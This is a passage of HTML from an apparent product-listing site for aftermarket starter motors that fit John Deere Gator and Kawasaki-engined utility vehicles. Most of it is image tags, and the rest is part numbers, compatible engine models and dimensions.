		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/860i/" rel="tag">860i</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/miu13949/" rel="tag">miu13949</a>, <a href="https://john-deere-gator.info/tag/motor/" rel="tag">motor</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-10907" class="post-10907 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-615e tag-deere tag-fits tag-gator tag-gulf tag-john tag-kawasaki tag-starter tag-turf">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/07/10/new-starter-fits-kawasaki-john-deere-gator-hpx-615e-hpx-4x4-gulf-turf-1800/" rel="bookmark">NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4&#215;4 Gulf Turf 1800</a></h1>			<img width="66" height="80" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-01-xrtb.jpg" class="attachment-post-thumbnail wp-post-image" alt="NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-01-xrtb" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/07/10/new-starter-fits-kawasaki-john-deere-gator-hpx-615e-hpx-4x4-gulf-turf-1800/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-10T22:54:48+00:00">July 10, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
			
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-01-itr.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/> 


<br/>	 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-02-gt.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>
	
		 <br/>
 	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-03-bakx.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>  <br/>  	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-04-ujrs.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>	
   <br/> 	

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-05-ex.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>
 

<br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-06-rny.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/> 
<br/>  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-07-jq.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>  <br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-08-pu.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>
 

<br/>	  		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-09-sudp.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/> 
<br/> 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-10-wema.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>	  <br/>	
	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-11-watj.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/> 

  <br/>
 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-12-jyic.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>
    <br/>	   
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-13-tz.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>
 	<br/>

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-14-ioi.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>	
	
<br/>		

 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-15-tso.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>  <br/> 	
	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-16-up.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>	 	<br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-17-lb.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>  
 <br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-18-eghi.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/><br/> 

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-19-lmg.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>


	<br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-20-cbhh.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>  <br/> 
 	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-21-xbkf.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>	<br/> 	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-22-jubq.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>
   <br/> 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-23-ktl.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/>  <br/>
 
 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/NEW-Starter-Fits-Kawasaki-John-Deere-Gator-HPX-615E-HPX-4x4-Gulf-Turf-1800-24-blq.jpg" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/> 	 
 <br/> 	 <br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/><br/>One New Aftermarket Replacement Starter. Fits Kawasaki Models: 5F501F, FD620D, &#038; FC661D. JOHN DEERE AM109408, MIA10946, MIA12270, SE501847. MOUNT HOLE ID 1. MOUNT HOLE 1 TYPE. MOUNT HOLE 2 TYPE.<br/> 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800" alt="NEW Starter Fits Kawasaki John Deere Gator HPX 615E HPX 4x4 Gulf Turf 1800"/> <br/>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/615e/" rel="tag">615e</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/fits/" rel="tag">fits</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/gulf/" rel="tag">gulf</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kawasaki/" rel="tag">kawasaki</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a>, <a href="https://john-deere-gator.info/tag/turf/" rel="tag">turf</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-10889" class="post-10889 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-deere tag-diesel tag-gator tag-john tag-starter tag-trail tag-utility tag-vehicle tag-wotkster">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/07/06/starter-for-john-deere-utility-vehicle-6x4-gator-hpx-trail-wotkster-diesel-gas/" rel="bookmark">Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-01-xdsh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-01-xdsh" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/07/06/starter-for-john-deere-utility-vehicle-6x4-gator-hpx-trail-wotkster-diesel-gas/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-06T10:45:41+00:00">July 6, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-01-ckdw.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/>
	
<br/>   

 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-02-gce.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/>	

 <br/>  
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-03-fa.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/>  <br/>	 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-04-niua.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/> 	 <br/> 
  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-05-ie.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/>
 <br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-06-axfu.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/> <br/> 
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-for-John-Deere-Utility-Vehicle-6X4-Gator-Hpx-Trail-Wotkster-Diesel-Gas-07-thy.jpg" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/>  	  <br/><br/>


<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/><br/>	Premium Quality Replacement Part. Small Engines FD501D, FD620D, FD661D KAF620 Mule 2500 617cc KAF620 Mule 2500 617cc Engine C1-C6 KAF620 Mule 2510 4&#215;4 617cc Engine A1-A6 KAF620 Mule 2510 4&#215;4 617cc KAF620 Mule 2520 Turf 617cc Engine B1-B6 KAF620 Mule 2520 Turf 617cc. 1800 Golf/Turf Vehicle Kawas. 18HP Engine All 1800 Utility Vehicle 2500 Kawas. 18HP Gas Engine All 2500B Kawas. 19.9HP Gas Engine All 2500E Kawas. 18HP Gas Engine All 2500E Kawas. 19.9HP Gas Engine All 2653 Professional Utility Mower 2653 Yanm. 3TNE68A 18HP Engine Al 425 Kawas. 20HP Engine 1993-Up 445 Kawas. 22HP Gas Engine 1993-Up 4X2 Gators / 4X4 HPX Gators 6X4 Diesel Gator / 6X4 Trail Gators / 6X4 Worksite Gator F911 Front Mower 22HP F911 Kawas. 22HP Engine 1991-Up Gator 6 x 4 Kawas. 18HP Engine All Gator HPX Kawas. 20HP Engine All Gator HPX615E Gator XUV 620i 4&#215;4 23HP Gator XUV 625i 4&#215;4 23HP Trail Gator 6 x 4 Kawas. Z283L Z Master Kawas. 23HP Gas Engine 2001 Z252L Z Master Kawas. Length: 180 mm &#8211; 7.1 in. Width: 129 mm &#8211; 5.1 in. Height: 76.3 mm &#8211; 3 in. Mounting Hole Distance: 109.5 mm &#8211; 4.31 in.<br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas" alt="Starter for John Deere Utility Vehicle 6X4 Gator Hpx Trail Wotkster Diesel Gas"/>

<br/>	 	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/diesel/" rel="tag">diesel</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a>, <a href="https://john-deere-gator.info/tag/trail/" rel="tag">trail</a>, <a href="https://john-deere-gator.info/tag/utility/" rel="tag">utility</a>, <a href="https://john-deere-gator.info/tag/vehicle/" rel="tag">vehicle</a>, <a href="https://john-deere-gator.info/tag/wotkster/" rel="tag">wotkster</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-10755" class="post-10755 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-155hp tag-deere tag-gator tag-john tag-kawasaki tag-starter">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/06/01/starter-for-john-deere-gator-th-6x4-kawasaki-15-5hp/" rel="bookmark">Starter For John Deere Gator TH 6&#215;4 Kawasaki 15.5HP</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-01-akwv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-01-akwv" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/06/01/starter-for-john-deere-gator-th-6x4-kawasaki-15-5hp/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-01T22:47:42+00:00">June 1, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-01-em.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/>	<br/>		
	
	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-02-wsh.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/>

	 <br/>  	 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-03-npvb.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/>	<br/>		
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-04-bxf.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/>
<br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-05-swt.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/> <br/>
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-06-spk.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/>	 	
 <br/> 	
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-07-gsr.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/><br/>
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/Starter-For-John-Deere-Gator-TH-6x4-Kawasaki-15-5HP-08-essb.jpg" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/> 
<br/>
 	
	<br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/> <br/>
Premium Quality Replacement Part. Gator TH 6&#215;4 Kawas. Various Small Engine Models. 1x Starter: John Deere: AM133646 MIA11409 SE501879. Length: 204.5 mm &#8211; 8.1 in. Width: 127.2 mm &#8211; 5 in. Height: 86.8 mm &#8211; 3.4 in. Mounting Hole Distance: 68 mm &#8211; 2.67 in.	 
 	<br/>

<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP" alt="Starter For John Deere Gator TH 6x4 Kawasaki 15.5HP"/><br/>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/starter/" rel="category tag">starter</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/155hp/" rel="tag">155hp</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kawasaki/" rel="tag">kawasaki</a>, <a href="https://john-deere-gator.info/tag/starter/" rel="tag">starter</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-10753" class="post-10753 post type-post status-publish format-standard has-post-thumbnail hentry category-starter tag-aw26844 tag-deere tag-gator tag-john tag-kawasaki tag-models tag-starter">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2025/06/01/new-starter-for-john-deere-for-kawasaki-gator-aw26844-ge-models/" rel="bookmark">New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models</a></h1>			<img width="80" height="80" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-01-xqu.jpg" class="attachment-post-thumbnail wp-post-image" alt="New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-01-xqu" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2025/06/01/new-starter-for-john-deere-for-kawasaki-gator-aw26844-ge-models/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-01T10:46:43+00:00">June 1, 2025</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-01-fol.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> 

<br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-02-yg.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> 
	<br/> 
 
	 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-03-neav.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> 
	

<br/>  <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-04-kir.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/>	<br/>    <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-05-zh.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> <br/>
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-06-mnm.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> 
 <br/>    <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-07-ou.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> <br/><img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/New-Starter-for-John-Deere-for-Kawasaki-Gator-Aw26844-Ge-Models-08-ly.jpg" title="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models" alt="New Starter for John Deere for Kawasaki Gator Aw26844 Ge Models"/> 	
 
<br/>  
<br/>	 
 
